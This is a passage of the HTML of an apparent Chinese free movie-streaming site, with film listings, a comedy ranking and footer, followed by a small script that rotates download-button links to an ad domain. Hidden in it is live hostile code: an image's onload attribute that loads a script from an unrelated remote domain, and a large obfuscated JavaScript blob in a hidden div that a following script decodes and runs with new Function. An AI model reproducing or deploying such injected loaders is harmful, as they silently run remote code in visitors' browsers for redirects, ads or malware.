岁之际参加铁人三项，挑战破纪录的光荣成就。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/255777.html" title="新年伊始 不合适也要有个限度！～不能认真聊聊吗？" data-original="https://imgwolong.com/upload/vod/20260106-1/372aa2bb981318c05173e5d1f0245e53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255777.html" title="新年伊始 不合适也要有个限度！～不能认真聊聊吗？">新年伊始 不合适也要有个限度！～不能认真聊聊吗？</a></p><p class="vodlist_sub">2026年新年，渚（仲里依纱 饰）在咖啡店“SCANDAL”迎来意外访客——从昭和穿越而来的市郎（阿部隆史 饰）。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/255776.html" title="也许宝贝" data-original="https://imgwolong.com/upload/vod/20260106-1/1498d22bc7d84aaf56d134dc1c18f5cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255776.html" title="也许宝贝">也许宝贝</a></p><p class="vodlist_sub">Two couples, Cecilie and Andreas and Liv and Malte, who a</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/226019.html" title="奈特·巴盖兹：最佳平凡美国人" data-original="https://img.bdzyimg1.com/upload/vod/20250107-1/5206fb80ea28c797a5023be2afa93101.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226019.html" title="奈特·巴盖兹：最佳平凡美国人">奈特·巴盖兹：最佳平凡美国人</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/255738.html" title="哈桑·明哈杰：国王的小丑" data-original="https://imgwolong.com/upload/vod/20260105-1/f36d390c6c202977a37ad4ed11ad65f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255738.html" title="哈桑·明哈杰：国王的小丑">哈桑·明哈杰：国王的小丑</a></p><p class="vodlist_sub">Features comedian Hasan Minhaj as he shares his thoughts </p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“医生有囍”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="213882" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">喜剧片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="无聊现代生活" href="/detail/166376.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://hongniuzyimage.com/cover/23264092bdaf8349c3cec606151be6bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">无聊现代生活</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;英国&nbsp;/&nbsp;喜剧</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/215602.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>鼠国流浪记</a></li><li class="part_eone"><a href="/detail/140434.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>家里寄来的钱</a></li><li class="part_eone"><a href="/detail/214315.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>妙人管家</a></li><li class="part_eone"><a href="/detail/167802.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>初吻50次</a></li><li class="part_eone"><a href="/detail/216327.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>隐藏你的钱</a></li><li class="part_eone"><a href="/detail/173782.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>黄铜茶壶</a></li><li class="part_eone"><a href="/detail/146408.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>托斯卡纳艳阳下</a></li><li class="part_eone"><a href="/detail/254691.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>肇事逃逸2025</a></li><li class="part_eone"><a href="/detail/235776.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>警察故事续集</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="213882" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sjds88.com/" title="星辰影院">星辰影院</a>提供无删减电视剧全集、综艺节目、怀旧动漫、免费高清电影在线观看</p><p>Copyright © 2022 sjds88.com All Rights Reserved</p><p>鲁ICP备70457487号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sjds88.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《医生有囍》https://www.sjds88.com/detail/213882.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sjds88.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/5166_0.html';
break;        
}